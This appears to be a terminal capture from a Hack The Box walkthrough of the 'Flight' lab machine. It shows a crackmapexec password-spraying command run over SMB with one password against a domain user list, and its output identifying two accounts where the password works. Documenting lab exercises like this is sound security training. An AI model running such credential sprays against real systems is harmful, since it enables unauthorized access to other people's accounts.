 10.10.14.8
10.10.11.187-Flight 25% 01:33 PM
❯ crackmapexec smb 10.10.11.187 -u users.txt -p 'S@Ss!K@*t13' --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
~/Desktop/Hack-The-Box/Maquinas/Hard/Flight ✔ 23s